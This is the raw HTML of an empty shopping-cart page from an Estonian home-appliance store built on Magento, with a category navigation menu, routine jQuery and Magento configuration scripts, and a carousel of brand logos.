		<div class="mobile-bar-content">
			<div class ="mobile-bar-close">Sulge</div>
			<ul class = "tabs-mobile">
				<li class="item item-menu">Menüü</li>

				<li class="item item-setting">Keel</li>
			</ul>
			<div class="tabs-content-mobile tabs-menu">
				


		<nav class="ma-nav-mobile-container" >
			<ul id="ma-mobilemenu" class="mobilemenu">
				<li class="level1"><a href= "https://tehnikastuudio.ee/koogitehnika.html"><span class="name">Köögitehnika</span></a><ul class="level2"><li><a href= "https://tehnikastuudio.ee/koogitehnika/ahjud.html"><span class="name">Ahjud</span></a><ul class="level3"><li><a href= "https://tehnikastuudio.ee/koogitehnika/ahjud/isepuhastuvad-ahjud.html"><span class="name">Isepuhastuvad ahjud</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/ahjud/auruahjud.html"><span class="name">Auruahjud</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/ahjud/kompakt-ahjud.html"><span class="name">Kompaktahjud</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/ahjud/retroahjud.html"><span class="name">Retroahjud</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/ahjud/gaasiahjud.html"><span class="name">Gaasiahjud</span></a></li></ul></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/pliidiplaadid.html"><span class="name">Pliidiplaadid</span></a><ul class="level3"><li><a href= "https://tehnikastuudio.ee/koogitehnika/pliidiplaadid/induktsioonplaadid.html"><span class="name">Induktsioon</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/pliidiplaadid/keraamilised.html"><span class="name">Hilight</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/pliidiplaadid/gaasiplaadid.html"><span class="name">Gaas</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/pliidiplaadid/domino-pliidiplaadid.html"><span class="name">Domino</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/pliidiplaadid/induktsioon-koos-ohupuhastajaga.html"><span class="name">Induktsioon koos õhupuhastajaga</span></a></li></ul></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/noudepesumasinad.html"><span class="name">Nõudepesumasinad</span></a><ul class="level3"><li><a href= "https://tehnikastuudio.ee/koogitehnika/noudepesumasinad/integreeritavad.html"><span class="name">Integreeritavad</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/noudepesumasinad/eraldiseisvad.html"><span class="name">Eraldiseisvad</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/noudepesumasinad/lauapealsed-mudelid.html"><span class="name">Lauapealsed</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/noudepesumasinad/erimoodulised-mudelid.html"><span class="name">Erimõõdulised</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/noudepesumasinad/lisatarvikud.html"><span class="name">Lisatarvikud</span></a></li></ul></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/ohupuhastajad.html"><span class="name">Õhupuhastajad</span></a><ul class="level3"><li><a href= "https://tehnikastuudio.ee/koogitehnika/ohupuhastajad/seinale-kinnitatavad.html"><span class="name">Seinakinnitusega</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/ohupuhastajad/integreeritavad.html"><span class="name">Integreeritavad</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/ohupuhastajad/saar-tuupi.html"><span class="name">Saar tüüpi ja laekinnitusega</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/ohupuhastajad/teleskoop-tuupi.html"><span class="name">Teleskoop tüüpi</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/ohupuhastajad/ilma-mootorita.html"><span class="name">Ilma mootorita</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/ohupuhastajad/retro-stiil.html"><span class="name">Retro</span></a></li></ul></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/mikrolaineahjud.html"><span class="name">Mikrolaineahjud</span></a><ul class="level3"><li><a href= "https://tehnikastuudio.ee/koogitehnika/mikrolaineahjud/integreeritavad.html"><span class="name">Integreeritavad</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/mikrolaineahjud/eraldiseisvad.html"><span class="name">Eraldiseisvad</span></a></li></ul></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/espresso-ja-kohvimasinad.html"><span class="name">Espresso - ja kohvimasinad</span></a><ul class="level3"><li><a href= "https://tehnikastuudio.ee/koogitehnika/espresso-ja-kohvimasinad/espressomasinad.html"><span class="name">Espressomasinad</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/espresso-ja-kohvimasinad/kohvimasinad.html"><span class="name">Kohvimasinad</span></a></li></ul></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/jura-e-pood.html"><span class="name">JURA e-pood</span></a><ul class="level3"><li><a href= "https://tehnikastuudio.ee/koogitehnika/jura-e-pood/jura-kodu-espressomasinad.html"><span class="name">JURA kodu espressomasinad</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/jura-e-pood/jura-poolautomaatesed-kohvimasinad.html"><span class="name">JURA poolautomaatsed kohvimasinad</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/jura-e-pood/jura-profi-espressomasinad.html"><span class="name">JURA profi espressomasinad</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/jura-e-pood/hooldustarvikud.html"><span class="name">Hooldustarvikud</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/jura-e-pood/lisatarvikud.html"><span class="name">Lisatarvikud</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/jura-e-pood/noud.html"><span class="name">Nõud</span></a></li></ul></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/koogihundid.html"><span class="name">Köögihundid</span></a><ul class="level3"><li><a href= "https://tehnikastuudio.ee/koogitehnika/koogihundid/lisatarvikud.html"><span class="name">Lisatarvikud</span></a></li></ul></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/pliidid-ja-pliidiplaadid.html"><span class="name">Eraldiseisvad pliidid</span></a><ul class="level3"><li><a href= "https://tehnikastuudio.ee/koogitehnika/pliidid-ja-pliidiplaadid/elektripliidid.html"><span class="name">Elektripliidid</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/pliidid-ja-pliidiplaadid/gaasipliidid.html"><span class="name">Gaasipliidid</span></a></li></ul></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/vaikesed-kodumasinad.html"><span class="name">Väikesed kodumasinad</span></a><ul class="level3"><li><a href= "https://tehnikastuudio.ee/koogitehnika/vaikesed-kodumasinad/veekeetjad.html"><span class="name">Veekeetjad</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/vaikesed-kodumasinad/rosterid.html"><span class="name">Rösterid</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/vaikesed-kodumasinad/blenderid-mikserid.html"><span class="name">Blenderid & Mikserid</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/vaikesed-kodumasinad/mahlapressid.html"><span class="name">Mahlapressid</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/vaikesed-kodumasinad/hakklihamasinad.html"><span class="name">Hakklihamasinad</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/vaikesed-kodumasinad/koogikombainid.html"><span class="name">Köögikombainid</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/vaikesed-kodumasinad/fun-cooking.html"><span class="name">Fun cooking</span></a></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/vaikesed-kodumasinad/pannid-ja-potid.html"><span class="name">Pannid ja potid</span></a></li></ul></li><li><a href= "https://tehnikastuudio.ee/koogitehnika/puhastusvahendid.html"><span class="name">Puhastusvahendid</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://tehnikastuudio.ee/kulmaseadmed.html"><span class="name">Külmaseadmed</span></a><ul class="level2"><li><a href= "https://tehnikastuudio.ee/kulmaseadmed/kulmikud.html"><span class="name">Külmikud</span></a><ul class="level3"><li><a href= "https://tehnikastuudio.ee/kulmaseadmed/kulmikud/eraldiseisvad.html"><span class="name">Eraldiseisvad</span></a></li><li><a href= "https://tehnikastuudio.ee/kulmaseadmed/kulmikud/integreeritavad.html"><span class="name">Integreeritavad</span></a></li><li><a href= "https://tehnikastuudio.ee/kulmaseadmed/kulmikud/side-by-side.html"><span class="name">Side by side</span></a></li><li><a href= "https://tehnikastuudio.ee/kulmaseadmed/kulmikud/jahutuskulmikud.html"><span class="name">Jahutuskülmikud</span></a></li><li><a href= "https://tehnikastuudio.ee/kulmaseadmed/kulmikud/veinikulmikud.html"><span class="name">Veinikülmikud</span></a></li><li><a href= "https://tehnikastuudio.ee/kulmaseadmed/kulmikud/vitriinkulmikud.html"><span class="name">Vitriinkülmikud</span></a></li><li><a href= "https://tehnikastuudio.ee/kulmaseadmed/kulmikud/no-frost-kulmikud.html"><span class="name">No frost külmikud</span></a></li><li><a href= "https://tehnikastuudio.ee/kulmaseadmed/kulmikud/retro.html"><span class="name">Retro</span></a></li></ul></li><li><a href= "https://tehnikastuudio.ee/kulmaseadmed/sugavkulmikud.html"><span class="name">Sügavkülmikud</span></a><ul class="level3"><li><a href= "https://tehnikastuudio.ee/kulmaseadmed/sugavkulmikud/eraldiseisvad.html"><span class="name">Eraldiseisvad</span></a></li><li><a href= "https://tehnikastuudio.ee/kulmaseadmed/sugavkulmikud/integreeritavad.html"><span class="name">Integreeritavad</span></a></li><li><a href= "https://tehnikastuudio.ee/kulmaseadmed/sugavkulmikud/no-frost-sugavkulmikud.html"><span class="name">No Frost sügavkülmikud</span></a></li></ul></li><li><a href= "https://tehnikastuudio.ee/kulmaseadmed/kliimaseadmed.html"><span class="name">Kliimaseadmed</span></a><ul class="level3"></ul></li><li><a href= "https://tehnikastuudio.ee/kulmaseadmed/lisatarvikud.html"><span class="name">Lisatarvikud</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://tehnikastuudio.ee/pesuseadmed.html"><span class="name">Pesuseadmed</span></a><ul class="level2"><li><a href= "https://tehnikastuudio.ee/pesuseadmed/pesumasinad.html"><span class="name">Pesumasinad</span></a><ul class="level3"><li><a href= "https://tehnikastuudio.ee/pesuseadmed/pesumasinad/eestlaetavad.html"><span class="name">Eestlaetavad</span></a></li><li><a href= "https://tehnikastuudio.ee/pesuseadmed/pesumasinad/pealtlaetavad.html"><span class="name">Pealtlaetavad</span></a></li><li><a href= "https://tehnikastuudio.ee/pesuseadmed/pesumasinad/kuivatiga-pesumasinad.html"><span class="name">Kuivatiga pesumasinad</span></a></li><li><a href= "https://tehnikastuudio.ee/pesuseadmed/pesumasinad/integreeritavad.html"><span class="name">Integreeritavad</span></a></li><li><a href= "https://tehnikastuudio.ee/pesuseadmed/pesumasinad/eraldiseisvad.html"><span class="name">Eraldiseisvad</span></a></li><li><a href= "https://tehnikastuudio.ee/pesuseadmed/pesumasinad/erimoodulised-mudelid.html"><span class="name">Erimõõdulised mudelid</span></a></li></ul></li><li><a href= "https://tehnikastuudio.ee/pesuseadmed/kuivatid.html"><span class="name">Kuivatid</span></a><ul class="level3"><li><a href= "https://tehnikastuudio.ee/pesuseadmed/kuivatid/eraldiseisvad.html"><span class="name">Eraldiseisvad</span></a></li><li><a href= "https://tehnikastuudio.ee/pesuseadmed/kuivatid/integreeritavad.html"><span class="name">Integreeritavad</span></a></li></ul></li><li><a href= "https://tehnikastuudio.ee/pesuseadmed/lisatarvikud.html"><span class="name">Lisatarvikud</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://tehnikastuudio.ee/kodutehnika.html"><span class="name">Kodutehnika</span></a><ul class="level2"><li><a href= "https://tehnikastuudio.ee/kodutehnika/tolmuimejad.html"><span class="name">Tolmuimejad</span></a><ul class="level3"><li><a href= "https://tehnikastuudio.ee/catalog/category/view/s/tolmukotiga-tolmuimejad/id/552/"><span class="name">Tolmukotiga tolmuimejad</span></a></li><li><a href= "https://tehnikastuudio.ee/catalog/category/view/s/tolmukotita-tolmuimeja/id/553/"><span class="name">Tolmukotita tolmuimeja</span></a></li><li><a href= "https://tehnikastuudio.ee/catalog/category/view/s/robottolmuimejad/id/171/"><span class="name">Robottolmuimejad</span></a></li><li><a href= "https://tehnikastuudio.ee/catalog/category/view/s/varstolmuimejad/id/170/"><span class="name">Varstolmuimejad</span></a></li><li><a href= "https://tehnikastuudio.ee/catalog/category/view/s/auruga-puhastus/id/172/"><span class="name">Veega tolmuimejad</span></a></li><li><a href= "https://tehnikastuudio.ee/catalog/category/view/s/lisatarvikud/id/558/"><span class="name">Lisatarvikud</span></a></li></ul></li><li><a href= "https://tehnikastuudio.ee/kodutehnika/televiisorid.html"><span class="name">Televiisorid</span></a><ul class="level3"><li><a href= "https://tehnikastuudio.ee/catalog/category/view/s/led-lcd-telerid-26-32/id/69/"><span class="name">Ekraani diagonaal 26"-32"</span></a></li><li><a href= "https://tehnikastuudio.ee/catalog/category/view/s/led-lcd-telerid-37-42/id/70/"><span class="name">Ekraani diagonaal 37"-42"</span></a></li><li><a href= "https://tehnikastuudio.ee/catalog/category/view/s/led-lcd-telerid-46-55/id/71/"><span class="name">Ekraani diagonaal 46"-55"</span></a></li><li><a href= "https://tehnikastuudio.ee/catalog/category/view/s/led-lcd-telerid-alates-56/id/72/"><span class="name">Ekraani diagonaal alates 56"</span></a></li><li><a href= "https://tehnikastuudio.ee/catalog/category/view/s/3d/id/545/"><span class="name">3D</span></a></li></ul></li><li><a href= "https://tehnikastuudio.ee/kodutehnika/elektriboilerid.html"><span class="name">Elektriboilerid</span></a><ul class="level3"></ul></li><li><a href= "https://tehnikastuudio.ee/kodutehnika/triikimisseadmed.html"><span class="name">Triikimisseadmed</span></a><ul class="level3"><li><a href= "https://tehnikastuudio.ee/catalog/category/view/s/triikimisrauad/id/556/"><span class="name">Triikrauad</span></a></li><li><a href= "https://tehnikastuudio.ee/catalog/category/view/s/aurukeskused/id/557/"><span class="name">Aurukeskused</span></a></li></ul></li><li><a href= "https://tehnikastuudio.ee/kodutehnika/ohuniisutajad-puhastajad.html"><span class="name">Õhuniisutajad/puhastajad</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://tehnikastuudio.ee/santehnika.html"><span class="name">Santehnika</span></a><ul class="level2"><li><a href= "https://tehnikastuudio.ee/santehnika/koogi-valamud.html"><span class="name">Köögivalamud</span></a><ul class="level3"><li><a href= "https://tehnikastuudio.ee/santehnika/koogi-valamud/graniit.html"><span class="name">Graniit</span></a></li><li><a href= "https://tehnikastuudio.ee/santehnika/koogi-valamud/roostevabad.html"><span class="name">Roostevabad</span></a></li><li><a href= "https://tehnikastuudio.ee/santehnika/koogi-valamud/altpoolt-paigaldatavad.html"><span class="name">Altpoolt paigaldatavad</span></a></li><li><a href= "https://tehnikastuudio.ee/santehnika/koogi-valamud/tasapaigaldatavad.html"><span class="name">Tasapaigaldatavad</span></a></li><li><a href= "https://tehnikastuudio.ee/santehnika/koogi-valamud/pealtpoolt-paidaldatavad.html"><span class="name">Pealtpoolt paigaldatavad</span></a></li><li><a href= "https://tehnikastuudio.ee/santehnika/koogi-valamud/keraamilised.html"><span class="name">Keraamilised</span></a></li></ul></li><li><a href= "https://tehnikastuudio.ee/santehnika/koogi-segistid.html"><span class="name">Köögi segistid</span></a><ul class="level3"><li><a href= "https://tehnikastuudio.ee/santehnika/koogi-segistid/dusivoolikuda.html"><span class="name">Dušivoolikuga segistid</span></a></li><li><a href= "https://tehnikastuudio.ee/santehnika/koogi-segistid/retro.html"><span class="name">Retro</span></a></li></ul></li><li><a href= "https://tehnikastuudio.ee/santehnika/seebidosaatorid.html"><span class="name">Seebidosaatorid</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://tehnikastuudio.ee/big-green-egg.html"><span class="name">Big Green Egg</span></a><ul class="level2"><li><a href= "https://tehnikastuudio.ee/big-green-egg/grillid.html"><span class="name">Grillid</span></a><ul class="level3"></ul></li><li><a href= "https://tehnikastuudio.ee/big-green-egg/grilli-lisavarustus.html"><span class="name">Grilli lisavarustus</span></a><ul class="level3"></ul></li></ul></li>			</ul>
		</nav>

			</div>
			<div class="tabs-content-mobile tabs-setting" style="display:none;">
								
							</div>
		</div>
</header>
<script type="text/javascript">
require(["jquery"], function($){
	$(document).ready(function(){
		<!-- show, hide mobile bar content -->
		$(".mobile-bar-icon").click(function(){
			$(".mobile-bar-content").addClass("open");
		});
		$(".mobile-bar-close").click(function(){
			$(".mobile-bar-content").removeClass("open");
		});

		<!-- choose tabs-->
		$(".tabs-mobile .item-menu").addClass("active");
		$(".tabs-mobile .item").click(function(){
			$(".tabs-mobile .item").removeClass("active");
			$(this).addClass("active");
		});
		$(".tabs-mobile .item-menu").click(function(){
			$(".tabs-content-mobile").css("display","none");
			$(".tabs-menu").css("display","block");
		});
		$(".tabs-mobile .item-account").click(function(){
			$(".tabs-content-mobile").css("display","none");
			$(".tabs-account").css("display","block");
		});
		$(".tabs-mobile .item-setting").click(function(){
			$(".tabs-content-mobile").css("display","none");
			$(".tabs-setting").css("display","block");
		});

	});

	$(window).scroll(function () {
	   if ($(this).scrollTop() > 160) {
		 $('.header-container').addClass("fix-nav-ozmegamenu");
	   } else {
		$('.header-container').removeClass("fix-nav-ozmegamenu");
	   }
	});

});
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Ostukorv</span>    </h1>
    </div>
<input name="form_key" type="hidden" value="6HVRrXFmZbhnHtNq" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/tehnikastuudio.ee\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/tehnikastuudio.ee\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/tehnikastuudio.ee\/","customerLoginUrl":"https:\/\/tehnikastuudio.ee\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ftehnikastuudio.ee\u002Fstatic\u002Fversion1765532418\u002Ffrontend\u002Fthebell\u002Fthebell4\u002Fet_EE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","merge-quote"],"wishlist\/index\/fromcart":["wishlist","cart","merge-quote"],"wishlist\/index\/allcart":["wishlist","cart","merge-quote"],"wishlist\/shared\/allcart":["wishlist","cart","merge-quote"],"wishlist\/shared\/cart":["cart","merge-quote"],"esto\/redirect\/getpurchaseurl":["cart"],"everypay\/payment\/status":["cart","checkout-data"],"everypay\/customer\/landing":["cart","checkout-data"],"checkout\/onepage\/success":["cart","checkout-data"],"checkout\/onepage\/failure":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cms\/index\/index":["customer","merge-quote"],"catalog\/product\/view":["customer","merge-quote"],"onestepcheckout\/multishipping\/removeitem":["cart"],"wishlist\/index\/index":["merge-quote","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/tehnikastuudio.ee\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","merge-quote","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Ftehnikastuudio.ee\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Ftehnikastuudio.ee\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Webkul_OneStepCheckout/js/invalidation-rules/cart": {
                            "sections": {
                                "cart": "cart",
                                "merge-quote": "merge-quote"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/tehnikastuudio.ee\/page_cache\/block\/render\/","handles":["default","checkout_cart_index"],"originalRequest":{"route":"checkout","controller":"cart","action":"index","uri":"\/checkout\/cart\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="cart-empty">
        <p>Ostukorvis pole tooteid.</p>
    <p>Vajuta <a href="https://tehnikastuudio.ee/">siia</a> et jätkata ostlemist.    </p>
    </div>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Checkout/js/empty-cart": {}
    }
}
</script>
</div></div><div class="brandslider-container">
		<div class="title">
		
					</div>
		<div class="pt-brand-container">
					   <ul class="ptowl"> 
				
																			<li>
											<div class="pt-brand">
															<a href="https://www.kueppersbusch-home.com/i/" class="pt-brand-url">
															<img alt="" src="https://tehnikastuudio.ee/media/Plazathemes/brandslider/images/k/u/ku_ppersbusch_bra_nd_banner.jpg"/>
															</a>
								
							<p></p>
						</div>
											</li>  
					    
								 
				
																			<li>
											<div class="pt-brand">
															<a href="https://www.aeg.ee/" class="pt-brand-url">
															<img alt="" src="https://tehnikastuudio.ee/media/Plazathemes/brandslider/images/a/e/aeg_banner_1.jpg"/>
															</a>
								
							<p></p>
						</div>
											</li>  
					    
								 
				
																			<li>
											<div class="pt-brand">
															<a href="https://www.bosch-home.ee/" class="pt-brand-url">
															<img alt="" src="https://tehnikastuudio.ee/media/Plazathemes/brandslider/images/b/o/bosch_rgb_108x24.jpg"/>
															</a>
								
							<p></p>
						</div>
											</li>  
					    
								 
				
																			<li>
											<div class="pt-brand">
															<a href="http://www.brandt.com/" class="pt-brand-url">
															<img alt="" src="https://tehnikastuudio.ee/media/Plazathemes/brandslider/images/b/r/brandt_ba_nner.jpg"/>
															</a>
								
							<p></p>
						</div>
											</li>  
					    
								 
				
																			<li>
											<div class="pt-brand">
															<a href="http://www.de-dietrich.com/international" class="pt-brand-url">
															<img alt="" src="https://tehnikastuudio.ee/media/Plazathemes/brandslider/images/d/e/de_dietrich_banner.jpg"/>
															</a>
								
							<p></p>
						</div>
											</li>  
					    
								 
				
																			<li>
											<div class="pt-brand">
															<a href="https://www.electrolux.ee/" class="pt-brand-url">
															<img alt="" src="https://tehnikastuudio.ee/media/Plazathemes/brandslider/images/e/l/electrolux_banner.jpg"/>
															</a>
								
							<p></p>
						</div>
											</li>  
					    
								 
				
																			<li>
											<div class="pt-brand">
															<a href="https://elica.com/WW-en" class="pt-brand-url">
															<img alt="" src="https://tehnikastuudio.ee/media/Plazathemes/brandslider/images/e/l/elica_banner.jpg"/>
															</a>
								
							<p></p>
						</div>
											</li>  
					    
								 
				
																			<li>
											<div class="pt-brand">
															<a href="https://www.falmec.ee/" class="pt-brand-url">
															<img alt="" src="https://tehnikastuudio.ee/media/Plazathemes/brandslider/images/f/a/falmec_banner.jpg"/>
															</a>
								
							<p></p>
						</div>
											</li>  
					    
								 
				
																			<li>
											<div class="pt-brand">
															<a href="https://www.gorenje.ee/" class="pt-brand-url">
															<img alt="" src="https://tehnikastuudio.ee/media/Plazathemes/brandslider/images/g/o/gorenje_banner.jpg"/>
															</a>
								
							<p></p>
						</div>
											</li>  
					    
								 
				
																			<li>
											<div class="pt-brand">
															<a href="https://ee.jura.com/et" class="pt-brand-url">
															<img alt="" src="https://tehnikastuudio.ee/media/Plazathemes/brandslider/images/j/u/jura_banner.jpg"/>
															</a>
								
							<p></p>
						</div>
											</li>  
					    
								 
				
																			<li>
											<div class="pt-brand">
															<a href="https://www.miele.ee/" class="pt-brand-url">
															<img alt="" src="https://tehnikastuudio.ee/media/Plazathemes/brandslider/images/m/i/miele_ba_nner.jpg"/>
															</a>
								
							<p></p>
						</div>
											</li>  
					    
								 
				
																			<li>
											<div class="pt-brand">
															<a href="https://www.samsung.com/ee/" class="pt-brand-url">
															<img alt="" src="https://tehnikastuudio.ee/media/Plazathemes/brandslider/images/s/a/samsung_banner.jpg"/>
															</a>
								
							<p></p>
						</div>
											</li>  
					    
								 
				
																			<li>
											<div class="pt-brand">
															<a href="https://www.smeg.com/" class="pt-brand-url">
															<img alt="" src="https://tehnikastuudio.ee/media/Plazathemes/brandslider/images/s/m/smeg_banner.jpg"/>
															</a>
								
							<p></p>
						</div>
											</li>  
					    
								 
				
																			<li>
											<div class="pt-brand">
															<a href="https://www.whirlpool.ee/" class="pt-brand-url">
															<img alt="" src="https://tehnikastuudio.ee/media/Plazathemes/brandslider/images/w/h/whirlpool_banner.jpg"/>
															</a>
								
							<p></p>
						</div>
											</li>  
					    
								 
				
																			<li>
											<div class="pt-brand">
															<a href="https://www.neff-home.com/ee/" class="pt-brand-url">
															<img alt="" src="https://tehnikastuudio.ee/media/Plazathemes/brandslider/images/n/e/neff_logo_2_.png"/>
															</a>
								
							<p></p>
						</div>
											</li>  
					    
								 
				
												 
												 
				  
			</ul>
		</div>
</div>
<script type="text/javascript">
require([
  "jquery",
  "owlcarousel/minjs"
 ], function($,owlCarousel){
		$(document).ready(function(){
			$(".pt-brand-container .ptowl").owlCarousel({
								autoPlay : 5000,
								items : 6,
				itemsDesktop : [1199,5],
				itemsDesktopSmall : [992,4],
				itemsTablet: [767,3],
				itemsMobile : [479,2],
				slideSpeed : 500,
				paginationSpeed : 500,
				rewindSpeed : 500,
				addClassActive: true,
				navigation : false,
				stopOnHover : true,
				pagination : true,
				scrollPerPage:true,
			});
		});
	});
</script>
</main><footer class="page-footer"><div class="footer-container">
		<div class="footer-top">
		<div class="container-inner">
			<div class="footer-static row">
<div class="col-sm-4 col-xs ">
